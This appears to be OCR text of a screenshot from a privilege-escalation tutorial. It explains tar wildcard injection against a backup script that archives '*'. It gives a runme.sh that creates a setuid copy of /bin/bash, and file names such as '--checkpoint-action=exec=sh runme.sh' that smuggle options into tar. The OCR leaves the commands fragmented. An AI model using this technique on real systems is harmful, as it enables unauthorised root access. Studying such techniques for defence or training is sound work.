
#!/bin/bash
cd
 /home/user
tar
 czf
 /tmp/backup.tar.gz
 *
What can we do:
We can trick tar to run commands as it retrieves the files as *
If we have write permission in the /home/user directory
Let us create a file
runme.sh
echo
 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash'
 >
We can trick tar to run
and
--checkpoint=1
--checkpoint-
simply by using
action=exec=sh\runme.sh
touch --
and
checkpoint=1
touch --checkpoint-
in /home/user directory
action=exec=sh\runme.sh
This will cause tar to consider them as arguments and execute